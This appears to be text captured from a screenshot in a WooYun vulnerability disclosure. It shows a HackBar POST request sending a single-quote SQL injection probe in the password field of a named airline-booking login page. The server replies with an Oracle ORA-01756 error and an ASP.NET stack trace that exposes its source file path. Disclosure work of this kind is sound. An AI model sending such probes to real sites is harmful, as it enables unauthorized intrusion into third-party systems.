 bus.satrip.com/login/login.aspx
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 补天 xss 谷歌 站长之家 乌云
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://bus.satrip.com/login/login.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data __VIEWSTATE=%2FwEPDwUKMTIwMzA0OTI0NmRkfZKCY%2FaFpHpi1Sy%2BBrWwIlz%2Bnxc%3D&__EVENTVALIDATION=%2FwEWBQLLrY2iAwLv7cKhCAKy7ZbBBwKWk4CSDgLn5vqdDZJ93YLeHYJcQhS4gLL2Z6GdpT7i&USERNAME=111&PASSWORD=1%27&buttonlogin=%E7%99%BB%E9%99%86
“/login”应用程序中的服务器错误。
未指定的错误
ORA-01756: 引号内的字符串没有正确结束
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 未指定的错误
ORA-01756: 引号内的字符串没有正确结束
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[OleDbException (0x80004005): 未指定的错误
ORA-01756: 引号内的字符串没有正确结束]
System.Data.OleDb.OleDbCommand.ExecuteCommandTextErrorHandling(OleDbHResult hr) +44
System.Data.OleDb.OleDbCommand.ExecuteCommandTextForSingleResult(tagDBPARAMS dbParams, Object& executeResult) +155
System.Data.OleDb.OleDbCommand.ExecuteCommandText(Object& executeResult) +190
System.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior, Object& executeResult) +58
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +162
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +96
System.Data.OleDb.OleDbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +4
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +128
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +141
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) +91
login.WebForm1.buttonlogin_Click(Object sender, EventArgs e) in F:\sh_air_web\login\login.aspx.vb:80
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +78
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +100
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +10
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +13
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +36
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2863
www.wooyun.org